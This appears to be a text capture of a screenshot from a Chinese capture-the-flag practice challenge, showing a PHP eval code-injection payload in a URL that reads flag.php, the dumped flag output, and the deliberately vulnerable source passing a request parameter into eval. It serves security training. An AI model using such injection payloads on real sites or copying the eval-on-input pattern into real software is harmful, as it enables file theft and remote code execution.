 不安全 192.168.43.229/baji/include/include2.php?hello=);print_r%20(file("./flag.php"));//
应用 教学网站 漏洞平台 Nessus Home / Scan 教学管理系统 练习平台 渗透 SQL注入防御之一
Warning: var_dump() expects at least 1 parameter, 0 given in D:\phpStudy\PHPTutorial\WWW\baji\
Array ( [0] => $flag = '鎴愬姛'; [2] => # echo $flag; [3] => # flag{you are 666}; [4] => ?> ) <?php
include "flag.php";
$a = $_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>